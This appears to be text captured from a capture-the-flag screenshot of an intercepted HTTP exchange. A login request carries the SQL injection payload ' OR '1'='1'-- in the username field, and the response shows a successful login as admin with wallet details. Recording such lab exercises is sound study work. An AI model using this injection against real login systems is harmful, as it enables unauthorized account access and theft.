 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: host5.metaproblems.com:7600
3 Content-Length: 44
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://host5.metaproblems.com:7600
8 Referer: http://host5.metaproblems.com:7600/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,zh-TW;q=0.8,zh-CN;q=0.7,zh;q=0.6,ko;q=0.5
11 Connection: keep-alive
12
13 {
"username":"' OR '1'='1'--",
"password":"1"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.3
3 Date: Thu, 19 Dec 2024 12:02:00 GMT
4 Content-Type: application/json
5 Content-Length: 199
6 Connection: close
7
8 {
9 "balance":153.513,
10 "error":false,
11 "message":"Login successful.",
12 "private_btc_key":"no_flag_here",
13 "public_btc_address":"1MJuyUB2bWAKVAzeJHUeB8485TTBqbWBjw",
14 "username":"admin"
15 }
16